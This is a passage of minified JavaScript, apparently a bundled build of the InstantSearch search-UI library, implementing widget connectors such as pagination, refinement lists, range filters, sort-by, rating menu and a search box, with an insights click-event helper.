0!==t.ownerSVGElement,!r&&n?[n]:i?null:t.firstChild?Mn.call(t.childNodes):null,a,!r&&n?n:i?i.__e:t.firstChild,r),or(a,e)}Mn=Bn.slice,On={__e:function(e,t,n,r){for(var i,a,s;t=t.__;)if((i=t.__c)&&!i.__)try{if((a=i.constructor)&&null!=a.getDerivedStateFromError&&(i.setState(a.getDerivedStateFromError(e)),s=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,r||{}),s=i.__d),s)return i.__E=i}catch(t){e=t}throw e}},Hn=0,zn.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=qn({},this.state),"function"==typeof e&&(e=e(qn({},n),this.props)),e&&qn(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),Xn(this))},zn.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Xn(this))},zn.prototype.render=Kn,An=[],Gn.__r=0;function hr(e,t,n){for(var r=e;r&&!n(r);){if(r===t)return null;r=r.parentElement}return r}function fr(e){return function(s){return Vn("div",{onClick:function(e){if(s.sendEvent){var t=hr(e.target,e.currentTarget,function(e){return e.hasAttribute("data-insights-event")});if(t)(function(e){var t=e.getAttribute("data-insights-event");if("string"!=typeof t)throw new Error("The insights middleware expects `data-insights-event` to be a base64-encoded JSON string.");try{return Oe(t)}catch(e){throw new Error("The insights middleware was unable to parse `data-insights-event`.")}})(t).forEach(function(e){return s.sendEvent(e)})}var n=hr(e.target,e.currentTarget,function(e){return function(e){return e.hasAttribute("data-insights-method")}(e)});if(n){var r=function(e){var t=e.getAttribute("data-insights-method"),n=e.getAttribute("data-insights-payload");if("string"!=typeof n)throw new Error("The insights helper expects `data-insights-payload` to be a base64-encoded JSON string.");try{return{method:t,payload:Oe(n)}}catch(e){throw new Error("The insights helper was unable to parse `data-insights-payload`.")}}(n),i=r.method,a=r.payload;s.insights(i,a)}}},Vn(e,s))}}function mr(a,e){var d=1<arguments.length&&void 0!==e?e:ge;return ye(a,gr()),function(s){var e=s||{},t=e.items,n=e.transformItems,o=void 0===n?function(e){return e}:n;if(!Array.isArray(t))throw new Error(gr("The `items` option expects an array of objects."));var c=t,r=c.filter(function(e){return!0===e.default});if(0===r.length)throw new Error(gr("A default value must be specified in `items`."));if(1<r.length)throw new Error(gr("More than one default value is specified in `items`."));var i=r[0],u=function(t){return function(e){return e||0===e?t.setQueryParameter("hitsPerPage",e).search():t.setQueryParameter("hitsPerPage",void 0).search()}},l=function(e){var t=e.state,n=e.createURL;return function(e){return n(t.resetPage().setQueryParameter("hitsPerPage",e||0===e?e:void 0))}};return{$$type:"ais.hitsPerPage",init:function(e){var t=e.state,n=e.instantSearchInstance;c.some(function(e){return Number(t.hitsPerPage)===Number(e.value)})||(c=[{value:"",label:""}].concat(P(c))),a(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:n}),!0)},render:function(e){var t=e.instantSearchInstance;a(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return d(),t.setQueryParameter("hitsPerPage",void 0)},getRenderState:function(e,t){return W(W({},e),{},{hitsPerPage:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.state,n=e.results,r=e.createURL,i=e.helper,a=!!n&&0<n.nbHits;return{items:o(function(e){var t=e.hitsPerPage;return c.map(function(e){return W(W({},e),{},{isRefined:Number(e.value)===Number(t)})})}(t),{results:n}),refine:u(i),createURL:l({state:t,createURL:r}),hasNoResults:!a,canRefine:a,widgetParams:s}},getWidgetUiState:function(e,t){var n=t.searchParameters.hitsPerPage;return void 0===n||n===i.value?e:W(W({},e),{},{hitsPerPage:n})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameters({hitsPerPage:n.hitsPerPage||i.value})}}}}var pr=Ln(Tn),gr=$e({name:"hits-per-page",connector:!0}),vr=$e({name:"infinite-hits",connector:!0});function yr(e){var t=e||{};t.page;return M(t,["page"])}function br(i,e){var a=1<arguments.length&&void 0!==e?e:ge;return ye(i,vr()),function(m){function p(e,t){var n=e.page,r=void 0===n?0:n,i=Object.keys(t).map(Number);return 0===i.length?r:Math.min.apply(Math,[r].concat(P(i)))}function g(e,t){var n=e.page,r=void 0===n?0:n,i=Object.keys(t).map(Number);return 0===i.length?r:Math.max.apply(Math,[r].concat(P(i)))}var v,y,b,R,e=m||{},t=e.escapeHTML,S=void 0===t||t,n=e.transformItems,w=void 0===n?function(e){return e}:n,r=e.cache,_=void 0===r?function(){var r=null,i=null;return{read:function(e){var t=e.state;return ot(i,yr(t))?r:null},write:function(e){var t=e.state,n=e.hits;i=yr(t),r=n}}}():r;return{$$type:"ais.infiniteHits",init:function(e){i(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!0)},render:function(e){var t=e.instantSearchInstance,n=this.getWidgetRenderState(e);i(W(W({},n),{},{instantSearchInstance:t}),!1),b("view",n.currentPageHits)},getRenderState:function(e,t){return W(W({},e),{},{infiniteHits:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t,n=e.results,r=e.helper,i=e.state,a=e.instantSearchInstance,s=[],o=_.read({state:i})||{};if(n){var c=i.page,u=void 0===c?0:c;S&&0<n.hits.length&&(n.hits=ke(n.hits));var l=at(it(n.hits,n.page,n.hitsPerPage),n.queryID),d=w(l,{results:n});void 0!==o[u]||n.__isArtificial||(o[u]=d,_.write({state:i,hits:o})),s=d,t=0===p(i,o)}else v=function(e){return function(){e.overrideStateWithoutTriggeringChangeEvent(W(W({},e.state),{},{page:p(e.state,_.read({state:e.state})||{})-1})).searchWithoutTriggeringOnStateChange()}}(r),y=function(e){return function(){e.setPage(g(e.state,_.read({state:e.state})||{})+1).search()}}(r),b=Ae({instantSearchInstance:a,index:r.getIndex(),widgetType:this.$$type}),R=We({index:r.getIndex(),widgetType:this.$$type}),t=void 0===i.page||0===p(i,o);var h=function(n){return Object.keys(n).map(Number).sort(function(e,t){return e-t}).reduce(function(e,t){return e.concat(n[t])},[])}(o),f=!n||n.nbPages<=g(i,o)+1;return{hits:h,currentPageHits:s,sendEvent:b,bindEvent:R,results:n,showPrevious:v,showMore:y,isFirstPage:t,isLastPage:f,widgetParams:m}},dispose:function(e){var t=e.state;a();var n=t.setQueryParameter("page",void 0);return S?n.setQueryParameters(Object.keys(Fe).reduce(function(e,t){return W(W({},e),{},j({},t,void 0))},{})):n},getWidgetUiState:function(e,t){var n=t.searchParameters.page||0;return n?W(W({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=e;S&&(r=e.setQueryParameters(Fe));var i=n.page?n.page-1:0;return r.setQueryParameter("page",i)}}}}function Rr(s,e){var o=1<arguments.length&&void 0!==e?e:ge;return ye(s,_r()),function(u){var l,d,h,e=u||{},f=e.attribute,t=e.limit,c=void 0===t?10:t,n=e.showMore,m=void 0!==n&&n,r=e.showMoreLimit,p=void 0===r?20:r,i=e.sortBy,g=void 0===i?Pr:i,a=e.transformItems,v=void 0===a?function(e){return e}:a;if(!f)throw new Error(_r("The `attribute` option is required."));if(!0===m&&p<=c)throw new Error(_r("The `showMoreLimit` option must be greater than `limit`."));var y=!1,b=function(){};function R(){b()}function S(){return y?p:c}return{$$type:"ais.menu",init:function(e){var t=e.instantSearchInstance;s(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;s(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return o(),t.removeHierarchicalFacet(f).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(e,t){return W(W({},e),{},{menu:W(W({},e.menu),{},j({},f,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var t=e.results,n=e.createURL,r=e.instantSearchInstance,i=e.helper,a=[],s=!1;if(l=l||Le({instantSearchInstance:r,helper:i,attribute:f,widgetType:this.$$type}),d=d||function(e){return n(i.state.resetPage().toggleFacetRefinement(f,e))},h=h||function(e){var t=D(i.getHierarchicalFacetBreadcrumb(f),1)[0];l("click",e||t),i.toggleFacetRefinement(f,e||t).search()},e.results&&(b=function(e,t){return function(){y=!y,t.render(e)}}(e,this)),t){var o=t.getFacetValues(f,{sortBy:g,facetOrdering:g===Pr}),c=o&&!Array.isArray(o)&&o.data?o.data:[];s=m&&(y||c.length>S()),a=v(c.slice(0,S()).map(function(e){var t=e.name,n=e.escapedValue;e.path;return W(W({},M(e,["name","escapedValue","path"])),{},{label:t,value:n})}),{results:t})}return{items:a,createURL:d,refine:h,sendEvent:l,canRefine:0<a.length,widgetParams:u,isShowingMore:y,toggleShowMore:R,canToggleShowMore:s}},getWidgetUiState:function(e,t){var n=D(t.searchParameters.getHierarchicalFacetBreadcrumb(f),1)[0];return n?W(W({},e),{},{menu:W(W({},e.menu),{},j({},f,n))}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.menu&&n.menu[f],i=e.removeHierarchicalFacet(f).addHierarchicalFacet({name:f,attributes:[f]}),a=i.maxValuesPerFacet||0,s=Math.max(a,m?p:c),o=i.setQueryParameter("maxValuesPerFacet",s);return r?o.addHierarchicalFacetRefinement(f,r):o.setQueryParameters({hierarchicalFacetsRefinements:W(W({},o.hierarchicalFacetsRefinements),{},j({},f,[]))})}}}}function Sr(i,e){var a=1<arguments.length&&void 0!==e?e:ge;return ye(i,Nr()),function(h){var e=h||{},t=e.attribute,f=void 0===t?"":t,n=e.items,m=void 0===n?[]:n,r=e.transformItems,p=void 0===r?function(e){return e}:r;if(""===f)throw new Error(Nr("The `attribute` option is required."));if(!m||0===m.length)throw new Error(Nr("The `items` option expects an array of objects."));var g={};return{$$type:"ais.numericMenu",init:function(e){var t=e.instantSearchInstance;i(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;i(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return a(),t.clearRefinements(f)},getWidgetUiState:function(e,t){var n=t.searchParameters.getNumericRefinements(f),r=n["="]&&n["="][0];if(r||0===r)return W(W({},e),{},{numericMenu:W(W({},e.numericMenu),{},j({},f,"".concat(n["="])))});var i=n[">="]&&n[">="][0]||"",a=n["<="]&&n["<="][0]||"";return""===i&&""===a?e:W(W({},e),{},{numericMenu:W(W({},e.numericMenu),{},j({},f,"".concat(i,":").concat(a)))})},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.numericMenu&&n.numericMenu[f],i=e.clearRefinements(f);if(!r)return i.setQueryParameters({numericRefinements:W(W({},i.numericRefinements),{},j({},f,{}))});if(-1===r.indexOf(":"))return i.addNumericRefinement(f,"=",Number(r));var a=D(r.split(":").map(parseFloat),2),s=a[0],o=a[1],c=ct(s)?i.addNumericRefinement(f,">=",s):i;return ct(o)?c.addNumericRefinement(f,"<=",o):c},getRenderState:function(e,t){return W(W({},e),{},{numericMenu:W(W({},e.numericMenu),{},j({},f,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var t=e.results,n=e.state,r=e.instantSearchInstance,i=e.helper,a=e.createURL;g.refine||(g.refine=function(e){var t=Ir(i.state,f,e);g.sendEvent("click",e),i.setState(t).search()}),g.createURL||(g.createURL=function(t){return function(e){return a(Ir(t,f,e))}}),g.sendEvent||(g.sendEvent=function(e){var t=e.instantSearchInstance;return function(){1!==arguments.length||t.sendEventToInsights(arguments.length<=0?void 0:arguments[0])}}({instantSearchInstance:r}));var s,o=!t||0===t.nbHits,c=function(i){return m.map(function(e){var t=e.start,n=e.end,r=e.label;return{label:r,value:encodeURI(JSON.stringify({start:t,end:n})),isRefined:xr(i,f,{start:t,end:n,label:r})}})}(n),u=!0,l=function(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=v(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return s=e.done,e},e:function(e){o=!0,a=e},f:function(){try{s||null==n.return||n.return()}finally{if(o)throw a}}}}(c);try{for(l.s();!(s=l.n()).done;){var d=s.value;if(d.isRefined&&"{}"!==decodeURI(d.value)){u=!1;break}}}catch(e){l.e(e)}finally{l.f()}return{createURL:g.createURL(n),items:p(c,{results:t}),hasNoResults:o,canRefine:!(o&&u),refine:g.refine,sendEvent:g.sendEvent,widgetParams:h}}}}}var wr=Ln(br),_r=$e({name:"menu",connector:!0}),Pr=["isRefined","name:asc"],Nr=$e({name:"numeric-menu",connector:!0});function xr(e,t,n){var r=e.getNumericRefinements(t);return void 0!==n.start&&void 0!==n.end?n.start===n.end?Fr(r,"=",n.start):Fr(r,">=",n.start)&&Fr(r,"<=",n.end):void 0!==n.start?Fr(r,">=",n.start):void 0!==n.end?Fr(r,"<=",n.end):void 0===n.start&&void 0===n.end&&Object.keys(r).every(function(e){return 0===(r[e]||[]).length})}function Ir(e,t,n){var r=e,i=JSON.parse(decodeURI(n)),a=r.getNumericRefinements(t);if(void 0===i.start&&void 0===i.end)return r.removeNumericRefinement(t);if(xr(r,t,i)||(r=r.removeNumericRefinement(t)),void 0!==i.start&&void 0!==i.end){if(i.start>i.end)throw new Error("option.start should be > to option.end");if(i.start===i.end)return r=Fr(a,"=",i.start)?r.removeNumericRefinement(t,"=",i.start):r.addNumericRefinement(t,"=",i.start)}return void 0!==i.start&&(Fr(a,">=",i.start)&&(r=r.removeNumericRefinement(t,">=",i.start)),r=r.addNumericRefinement(t,">=",i.start)),void 0!==i.end&&(Fr(a,"<=",i.end)&&(r=r.removeNumericRefinement(t,"<=",i.end)),r=r.addNumericRefinement(t,"<=",i.end)),"number"==typeof r.page&&(r.page=0),r}function Fr(e,t,n){return void 0!==e[t]&&e[t].includes(n)}function Tr(n,e){var r=1<arguments.length&&void 0!==e?e:ge;return ye(n,Er()),function(o){var e=o||{},c=e.totalPages,t=e.padding,u=new Cr({currentPage:0,total:0,padding:void 0===t?3:t}),l={};return{$$type:"ais.pagination",init:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return r(),t.setQueryParameter("page",void 0)},getWidgetUiState:function(e,t){var n=t.searchParameters.page||0;return n?W(W({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.page?n.page-1:0;return e.setQueryParameter("page",r)},getWidgetRenderState:function(e){var t=e.results,n=e.helper,r=e.state,i=e.createURL;l.refine||(l.refine=function(e){n.setPage(e),n.search()}),l.createURL||(l.createURL=function(t){return function(e){return i(t.setPage(e))}});var a=r.page||0,s=function(e){var t=e.nbPages;return void 0!==c?Math.min(c,t):t}(t||{nbPages:0});return u.currentPage=a,u.total=s,{createURL:l.createURL(r),refine:l.refine,canRefine:1<s,currentRefinement:a,nbHits:(null==t?void 0:t.nbHits)||0,nbPages:s,pages:t?u.pages():[],isFirstPage:u.isFirstPage(),isLastPage:u.isLastPage(),widgetParams:o}},getRenderState:function(e,t){return W(W({},e),{},{pagination:this.getWidgetRenderState(t)})}}}}var Cr=function(){function t(e){E(this,t),j(this,"currentPage",void 0),j(this,"total",void 0),j(this,"padding",void 0),this.currentPage=e.currentPage,this.total=e.total,this.padding=e.padding}return k(t,[{key:"pages",value:function(){var e=this.total,t=this.currentPage,n=this.padding;if(0===e)return[0];var r=this.nbPagesDisplayed(n,e);if(r===e)return ft({end:e});var i=this.calculatePaddingLeft(t,n,e,r);return ft({start:t-i,end:t+(r-i)})}},{key:"nbPagesDisplayed",value:function(e,t){return Math.min(2*e+1,t)}},{key:"calculatePaddingLeft",value:function(e,t,n,r){return e<=t?e:n-t<=e?r-(n-e):t}},{key:"isLastPage",value:function(){return this.currentPage===this.total-1||0===this.total}},{key:"isFirstPage",value:function(){return 0===this.currentPage}}]),t}(),Er=$e({name:"pagination",connector:!0}),kr=$e({name:"range-input",connector:!0},{name:"range-slider",connector:!0});function jr(e){var t=e.min,n=e.max,r=e.precision,i=Math.pow(10,r);return{min:t?Math.floor(t*i)/i:t,max:n?Math.ceil(n*i)/i:n}}function Lr(r,e){var i=1<arguments.length&&void 0!==e?e:ge;return ye(r,kr()),function(o){var e=o||{},t=e.attribute,w=void 0===t?"":t,_=e.min,P=e.max,n=e.precision,N=void 0===n?0:n;if(!w)throw new Error(kr("The `attribute` option is required."));if(ct(_)&&ct(P)&&P<_)throw new Error(kr("The `max` option can't be lower than `min`."));var c={from:function(e){return e.toLocaleString()},to:function(e){return function(e){return Number(Number(e).toFixed(N))}(e).toLocaleString()}};function u(i,a){return function(){var e=D(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[void 0,void 0],2),t=e[0],n=e[1],r=function(e,t,n,r){var i,a,s=e.state,o=t.min,c=t.max,u=D(s.getNumericRefinement(w,">=")||[],1)[0],l=D(s.getNumericRefinement(w,"<=")||[],1)[0],d=void 0===n||""===n,h=void 0===r||""===r,f=jr({min:d?void 0:parseFloat(n),max:h?void 0:parseFloat(r),precision:N}),m=f.min,p=f.max;i=ct(_)||o!==m?ct(_)&&d?_:m:void 0,a=ct(P)||c!==p?ct(P)&&h?P:p:void 0;var g=void 0===i,v=ct(o)&&o<=i,y=g||ct(i)&&(!ct(o)||v),b=void 0===a,R=ct(a)&&a<=c,S=b||ct(a)&&(!ct(c)||R);return(u!==i||l!==a)&&y&&S?(s=s.removeNumericRefinement(w),ct(i)&&(s=s.addNumericRefinement(w,">=",i)),ct(a)&&(s=s.addNumericRefinement(w,"<=",a)),s.resetPage()):null}(i,a,t,n);r&&i.setState(r).search()}}return{$$type:"ais.range",init:function(e){r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!0)},render:function(e){r(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!1)},getRenderState:function(e,t){return W(W({},e),{},{range:W(W({},e.range),{},j({},w,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var t=e.results,n=e.helper,r=e.instantSearchInstance,i=ze(t&&t.disjunctiveFacets||[],function(e){return e.name===w}),a=function(e){return jr({min:ct(_)?_:ct(e.min)?e.min:0,max:ct(P)?P:ct(e.max)?e.max:0,precision:N})}(i&&i.stats||{min:void 0,max:void 0}),s=function(e){var t=D(e.getNumericRefinement(w,">=")||[],1)[0],n=D(e.getNumericRefinement(w,"<=")||[],1)[0];return[ct(t)?t:-1/0,ct(n)?n:1/0]}(n);return{refine:u(n,t?a:{min:void 0,max:void 0}),canRefine:a.min!==a.max,format:c,range:a,sendEvent:function(e){return function(){1!==arguments.length||e.sendEventToInsights(arguments.length<=0?void 0:arguments[0])}}(r),widgetParams:W(W({},o),{},{precision:N}),start:s}},dispose:function(e){var t=e.state;return i(),t.removeDisjunctiveFacet(w).removeNumericRefinement(w)},getWidgetUiState:function(e,t){var n=t.searchParameters.getNumericRefinements(w),r=n[">="],i=void 0===r?[]:r,a=n["<="],s=void 0===a?[]:a;return 0===i.length&&0===s.length?e:W(W({},e),{},{range:W(W({},e.range),{},j({},w,"".concat(i,":").concat(s)))})},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=e.addDisjunctiveFacet(w).setQueryParameters({numericRefinements:W(W({},e.numericRefinements),{},j({},w,{}))});ct(_)&&(r=r.addNumericRefinement(w,">=",_)),ct(P)&&(r=r.addNumericRefinement(w,"<=",P));var i=n.range&&n.range[w];if(!i||-1===i.indexOf(":"))return r;var a=D(i.split(":").map(parseFloat),2),s=a[0],o=a[1];return ct(s)&&(!ct(_)||_<s)&&(r=(r=r.removeNumericRefinement(w,">=")).addNumericRefinement(w,">=",s)),ct(o)&&(!ct(P)||o<P)&&(r=(r=r.removeNumericRefinement(w,"<=")).addNumericRefinement(w,"<=",o)),r}}}}function Mr(u,e){var l=1<arguments.length&&void 0!==e?e:ge;return ye(u,qr()),function(f){var e=f||{},m=e.attribute,t=e.operator,d=void 0===t?"or":t,n=e.limit,p=void 0===n?10:n,r=e.showMore,g=void 0!==r&&r,i=e.showMoreLimit,h=void 0===i?20:i,a=e.sortBy,v=void 0===a?Qr:a,s=e.escapeFacetValues,o=void 0===s||s,c=e.transformItems,y=void 0===c?function(e){return e}:c;if(!m)throw new Error(qr("The `attribute` option is required."));if(!/^(and|or)$/.test(d))throw new Error(qr('The `operator` must one of: `"and"`, `"or"` (got "'.concat(d,'").')));if(!0===g&&h<=p)throw new Error(qr("`showMoreLimit` should be greater than `limit`."));function b(e){var t=e.name,n=e.escapedValue;return W(W({},M(e,["name","escapedValue"])),{},{value:n,label:t,highlighted:t})}var R,S,w,_=[],P=!0,N=!1,x=function(){};function I(){x()}function F(){return N?h:p}function T(n,s){return function(a){return function(e){var r=a.instantSearchInstance,i=a.results;if(""===e&&_)u(W(W({},s.getWidgetRenderState(W(W({},a),{},{results:R}))),{},{instantSearchInstance:r}),!1);else{var t={highlightPreTag:o?Fe.highlightPreTag:Te.highlightPreTag,highlightPostTag:o?Fe.highlightPostTag:Te.highlightPostTag};n.searchForFacetValues(m,e,Math.min(F(),100),t).then(function(e){var t=o?function(e){return e.map(function(e){return W(W({},e),{},{highlighted:Ce(e.highlighted)})})}(e.facetHits):e.facetHits,n=y(t.map(function(e){var t=e.escapedValue,n=e.value;return W(W({},M(e,["escapedValue","value"])),{},{value:t,label:n})}),{results:i});u(W(W({},s.getWidgetRenderState(W(W({},a),{},{results:R}))),{},{items:n,canToggleShowMore:!1,canRefine:!0,isFromSearch:!0,instantSearchInstance:r}),!1)})}}}}var C=function(){return function(){}};return{$$type:"ais.refinementList",init:function(e){u(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!0)},render:function(e){u(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:e.instantSearchInstance}),!1)},getRenderState:function(e,t){return W(W({},e),{},{refinementList:W(W({},e.refinementList),{},j({},m,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var t=e.results,n=e.state,r=e.createURL,i=e.instantSearchInstance,a=e.helper,s=[],o=[];if(w&&S&&C||(w=Le({instantSearchInstance:i,helper:a,attribute:m,widgetType:this.$$type}),S=function(e){w("click",e),a.toggleFacetRefinement(m,e).search()},C=T(a,this)),t){var c=t.getFacetValues(m,{sortBy:v,facetOrdering:v===Qr});o=c&&Array.isArray(c)?c:[],s=y(o.slice(0,F()).map(b),{results:t});var u=n.maxValuesPerFacet,l=F();P=l<u?o.length<=l:o.length<l,R=t,_=s,e.results&&(x=function(e,t){return function(){N=!N,t.render(e)}}(e,this))}var d=C&&C(e),h=N&&_.length>p||g&&!P;return{createURL:function(e){return r(n.resetPage().toggleFacetRefinement(m,e))},items:s,refine:S,searchForItems:d,isFromSearch:!1,canRefine:0<s.length,widgetParams:f,isShowingMore:N,canToggleShowMore:h,toggleShowMore:I,sendEvent:w,hasExhaustiveItems:P}},dispose:function(e){var t=e.state;l();var n=t.setQueryParameter("maxValuesPerFacet",void 0);return"and"===d?n.removeFacet(m):n.removeDisjunctiveFacet(m)},getWidgetUiState:function(e,t){var n=t.searchParameters,r="or"===d?n.getDisjunctiveRefinements(m):n.getConjunctiveRefinements(m);return r.length?W(W({},e),{},{refinementList:W(W({},e.refinementList),{},j({},m,r))}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r="or"===d,i=n.refinementList&&n.refinementList[m],a=e.clearRefinements(m),s=r?a.addDisjunctiveFacet(m):a.addFacet(m),o=s.maxValuesPerFacet||0,c=Math.max(o,g?h:p),u=s.setQueryParameter("maxValuesPerFacet",c);if(i)return i.reduce(function(e,t){return r?e.addDisjunctiveFacetRefinement(m,t):e.addFacetRefinement(m,t)},u);var l=r?"disjunctiveFacetsRefinements":"facetsRefinements";return u.setQueryParameters(j({},l,W(W({},u[l]),{},j({},m,[]))))}}}}function Or(e,t){return t(e)}function Hr(n,e){var r=1<arguments.length&&void 0!==e?e:ge;return ye(n,Vr()),function(i){var a,s,e=(i||{}).queryHook,o=void 0===e?Or:e;return{$$type:"ais.searchBox",init:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return r(),t.setQueryParameter("query",void 0)},getRenderState:function(e,t){return W(W({},e),{},{searchBox:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.helper,n=e.searchMetadata,r=e.state;return a||(a=function(e){o(e,function(e){return t.setQuery(e).search()})},s=function(){t.setQuery("").search()}),{query:r.query||"",refine:a,clear:s,widgetParams:i,isSearchStalled:n.isSearchStalled}},getWidgetUiState:function(e,t){var n=t.searchParameters.query||"";return""===n||e&&e.query===n?e:W(W({},e),{},{query:n})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameter("query",n.query||"")}}}}function Ar(i,e){var n=1<arguments.length&&void 0!==e?e:ge;ye(i,$r());var u={};return function(s){var e=s||{},o=e.items,t=e.transformItems,c=void 0===t?function(e){return e}:t;if(!Array.isArray(o))throw new Error($r("The `items` option expects an array of objects."));return{$$type:"ais.sortBy",init:function(e){var t=e.instantSearchInstance,n=this.getWidgetRenderState(e),r=n.currentRefinement;ze(o,function(e){return e.value===r});i(W(W({},n),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;i(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},dispose:function(e){var t=e.state;return n(),u.initialIndex?t.setIndex(u.initialIndex):t},getRenderState:function(e,t){return W(W({},e),{},{sortBy:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper,r=e.state,i=e.parent;!u.initialIndex&&i&&(u.initialIndex=i.getIndexName()),u.setIndex||(u.setIndex=function(e){n.setIndex(e).search()});var a=!t||0===t.nbHits;return{currentRefinement:r.index,options:c(o,{results:t}),refine:u.setIndex,hasNoResults:a,canRefine:!a&&0<o.length,widgetParams:s}},getWidgetUiState:function(e,t){var n=t.searchParameters.index;return W(W({},e),{},{sortBy:n!==u.initialIndex?n:void 0})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameter("index",n.sortBy||u.initialIndex||e.index)}}}}function Wr(n,e){var i=1<arguments.length&&void 0!==e?e:ge;return ye(n,Kr()),function(m){var p,e=m||{},g=e.attribute,t=e.max,v=void 0===t?5:t;if(!g)throw new Error(Kr("The `attribute` option is required."));function y(e){var t,n=e.getNumericRefinements(g);if(null!==(t=n[">="])&&void 0!==t&&t.length)return n[">="][0]}function r(e,t){var n=y(e)===Number(t),r=e.resetPage().removeNumericRefinement(g);return n?r:r.addNumericRefinement(g,"<=",v).addNumericRefinement(g,">=",Number(t))}var b=function(e){return function(e,t){p("click",t),e.setState(r(e.state,t)).search()}.bind(null,e)},R=function(e){var t=e.state,n=e.createURL;return function(e){return n(r(t,e))}};return{$$type:zr,init:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!0)},render:function(e){var t=e.instantSearchInstance;n(W(W({},this.getWidgetRenderState(e)),{},{instantSearchInstance:t}),!1)},getRenderState:function(e,t){return W(W({},e),{},{ratingMenu:W(W({},e.ratingMenu),{},j({},g,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var t=e.helper,n=e.results,r=e.state,i=e.instantSearchInstance,a=e.createURL,s=[];p=p||function(e){var o=e.instantSearchInstance,c=e.helper,u=e.getRefinedStar,l=e.attribute;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(1!==t.length){var r=t[0],i=t[1],a=t[2],s=void 0===a?"Filter Applied":a;if("click"===r)u()===Number(i)||o.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:zr,eventType:r,payload:{eventName:s,index:c.getIndex(),filters:["".concat(l,">=").concat(i)]},attribute:l})}else o.sendEventToInsights(t[0])}}({instantSearchInstance:i,helper:t,getRefinedStar:function(){return y(t.state)},attribute:g});var o=!1,c=0,u=null==n?void 0:n.getFacetValues(g,{});if(n&&u){u.length,function(e){var r=0;e.forEach(function(e){var t=D(e.name.split("."),2)[1],n=void 0===t?"":t;r=Math.max(r,n.length)})}(u);for(var l=y(r),d=function(n){var e=l===n;o=o||e;var t=u.filter(function(e){return Number(e.name)>=n&&Number(e.name)<=v}).map(function(e){return e.count}).reduce(function(e,t){return e+t},0);if(c+=t,l&&!e&&0===t)return"continue";var r=P(new Array(Math.floor(v/1))).map(function(e,t){return 1*t<n});s.push({stars:r,name:String(n),label:String(n),value:String(n),count:t,isRefined:e})},h=1;h<v;h+=1)d(h)}s=s.reverse();var f=!n||0===n.nbHits;return{items:s,hasNoResults:f,canRefine:(!f||o)&&0<c,refine:b(t),sendEvent:p,createURL:R({state:r,createURL:a}),widgetParams:m}},dispose:function(e){var t=e.state;return i(),t.removeNumericRefinement(g)},getWidgetUiState:function(e,t){var n=t.searchParameters,r=y(n);return"number"!=typeof r?e:W(W({},e),{},{ratingMenu:W(W({},e.ratingMenu),{},j({},g,r))})},getWidgetSearchParameters:function(e,t){var 